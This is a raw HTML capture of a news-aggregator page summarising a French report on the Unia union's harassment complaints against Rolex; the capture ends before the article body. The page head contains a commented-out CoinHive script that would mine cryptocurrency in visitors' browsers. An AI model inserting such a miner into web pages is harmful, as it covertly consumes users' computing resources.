

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Incompr%C3%A9hension-entre-Unia-et-Rolex-apr%C3%A8s-des-alertes-r%C3%A9p%C3%A9t%C3%A9es-m%C3%AAlant-harc%C3%A8lement-et-mobbing-hy312z
body_size: 19159
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="KVDitWO6d91oK8l9CWIRCJBXmzP8XEe8i7XjfvII" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Le syndicat Unia a apparemment moins de succ&egrave;s quand il tente de se faire entendre par les RH de la maison couronn&eacute;e.
Unia prend pour preuve toutes se..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/hy312z" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing" />
    <meta property="og:image"              content="https://letemps-17455.kxcdn.com/photos/cbfc65a1-7502-4717-8148-e86ed63db915/medium" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing">
    <meta name="twitter:description" content="Le syndicat Unia a apparemment moins de succ&egrave;s quand il tente de se faire entendre par les RH de la maison couronn&eacute;e.
Unia prend pour preuve toutes ses tentatives de d&eacute;noncer des situations de harc&egrave;lement et de mobbing au sein du Service mondial Rolex (qui assure le suivi global des montres apr&egrave;s leur vente).
Selon Alejo Pati&ntilde;o, secr&eacute;taire syndical responsable de la branche Horlogerie &agrave; Gen&egrave;ve, tout a commenc&eacute; par un changement &agrave; la t&ecirc;te du Service mondial, survenu en 2016.
A sa suite, Unia affirme avoir constat&eacute; la d&eacute;gradation des conditions de travail dans ce d&eacute;partement: &laquo;Une cinquantaine de personnes sont venues se plaindre.
Au total, entre 10 et 15 personnes ont &eacute;t&eacute; touch&eacute;es, licenci&eacute;es, volontairement parties en pr&eacute;retraite, ou en arr&ecirc;t maladie.&raquo;">
    <meta name="twitter:image" content="https://letemps-17455.kxcdn.com/photos/cbfc65a1-7502-4717-8148-e86ed63db915/medium">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Incompréhension entre Unia et Rolex après des alertes répétées mêlant harcèlement et mobbing - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Incompr%C3%A9hension-entre-Unia-et-Rolex-apr%C3%A8s-des-alertes-r%C3%A9p%C3%A9t%C3%A9es-m%C3%AAlant-harc%C3%A8lement-et-mobbing-hy312z">
                                           <img class="card-img imgsize" src="https://letemps-17455.kxcdn.com/photos/cbfc65a1-7502-4717-8148-e86ed63db915/medium"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Incompr%C3%A9hension-entre-Unia-et-Rolex-apr%C3%A8s-des-alertes-r%C3%A9p%C3%A9t%C3%A9es-m%C3%AAlant-harc%C3%A8lement-et-mobbing-hy312z">
                                                           <h1 class="card-title cardtitle"> Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-06-11/>
                                                           <meta itemprop="dateModified" content=2024-06-11/>
                                                             <p><small>June 11, 2024 03:04 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/World-would-be-a-%E2%80%98better-place%E2%80%99-if-US-took-over-Greenland-says-Nigel-Farage-gzxrrv" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://i.guim.co.uk/img/media/cd4852b77e9428ff95eb26b3e60e3288c5685e90/1862_139_2698_2158/master/2698.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;precrop=40:21,offset-x50,offset-y0&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=aef8aae160531c3c48871c455c2ebc10" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="World would be a &lsquo;better place&rsquo; if US took over Greenland, says Nigel Farage" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/World-would-be-a-%E2%80%98better-place%E2%80%99-if-US-took-over-Greenland-says-Nigel-Farage-gzxrrv" >World would be a &lsquo;better place&rsquo; if US took over Greenland, says Nigel Farage</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.theguardian.com/business/2026/jan/21/world-better-place-if-us-took-over-greenland-nigel-farage">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Guardian"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Guardian"/>
                                           <meta itemprop="datePublished" content="2026-01-22" />
                                           <meta itemprop="dateModified" content="2026-01-22" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Iran%E2%80%99s-central-bank-using-vast-quantities-of-cryptocurrency-championed-by-Farage-says-report-nv40bx" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://i.guim.co.uk/img/media/ed7cd8cd63b5e9292e420fedea419d72de26d813/807_497_4377_3504/master/4377.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;precrop=40:21,offset-x50,offset-y0&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=fcf69514870f1bdf18586a7b8e4ddcff" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Iran&rsquo;s central bank using vast quantities of cryptocurrency championed by Farage, says report" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Iran%E2%80%99s-central-bank-using-vast-quantities-of-cryptocurrency-championed-by-Farage-says-report-nv40bx" >Iran&rsquo;s central bank using vast quantities of cryptocurrency championed by Farage, says report</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.theguardian.com/world/2026/jan/21/iran-central-bank-cryptocurrency-tether-nigel-farage">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Guardian"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Guardian"/>
                                           <meta itemprop="datePublished" content="2026-01-22" />
                                           <meta itemprop="dateModified" content="2026-01-22" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Morgan-53-5-46-5-to-Labor-open-thread--xg6jv6" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.pollbludger.net/wp-content/blogs.dir/6/files/2025/01/unnamed.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Morgan: 53.5-46.5 to Labor (open thread)" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Morgan-53-5-46-5-to-Labor-open-thread--xg6jv6" >Morgan: 53.5-46.5 to Labor (open thread)</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.pollbludger.net/2026/01/22/morgan-53-5-46-5-to-labor-open-thread-2/comment-page-3/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Guardian"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Guardian"/>
                                           <meta itemprop="datePublished" content="2026-01-22" />
                                           <meta itemprop="dateModified" content="2026-01-22" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Newsom-says-Davos-appearance-was-canceled-under-pressure-from-Trump-l4fhr0" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://i.guim.co.uk/img/media/d36f7da035b0a074bd2c0f411d26913596be2d48/500_0_5000_4000/master/5000.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;precrop=40:21,offset-x50,offset-y0&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=b2c9d7139d23b01dd66c6671b2fa77bb" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Newsom says Davos appearance was canceled under pressure from Trump" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Newsom-says-Davos-appearance-was-canceled-under-pressure-from-Trump-l4fhr0" >Newsom says Davos appearance was canceled under pressure from Trump</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.theguardian.com/us-news/2026/jan/21/newsom-davos-trump">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Guardian"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Guardian"/>
                                           <meta itemprop="datePublished" content="2026-01-22" />
                                           <meta itemprop="dateModified" content="2026-01-22" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
